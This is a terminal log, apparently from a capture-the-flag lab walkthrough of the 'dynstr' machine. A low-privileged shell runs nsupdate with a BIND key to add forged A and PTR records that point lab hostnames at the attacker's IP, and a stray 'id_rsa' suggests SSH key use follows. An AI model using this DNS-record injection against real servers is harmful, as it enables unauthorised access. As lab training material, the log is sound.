 www-data@dynstr:/etc/bind$ nsupdate -k /etc/bind/infra.key
nsupdate -k /etc/bind/infra.key
> update add arz.dyna.htb 86400 A
update add arz.dyna.htb 86400 A
could not read rdata
> update add arz.dyna.htb 86400 A 10.10.14.197
update add arz.dyna.htb 86400 A 10.10.14.197
> update 57.14.10.10.in-addr.arpa 86400 PTR arz.infra.dyna.htb
update 57.14.10.10.in-addr.arpa 86400 PTR arz.infra.dyna.htb
incorrect operation code: 57.14.10.10.in-addr.arpa
> update add 57.14.10.10.in-addr.arpa 86400 PTR arz.infra.dyna.htb
update add 57.14.10.10.in-addr.arpa 86400 PTR arz.infra.dyna.htb
> send
send
update failed: NOTZONE
> quit
quit
www-data@dynstr:/etc/bind$
id_rsa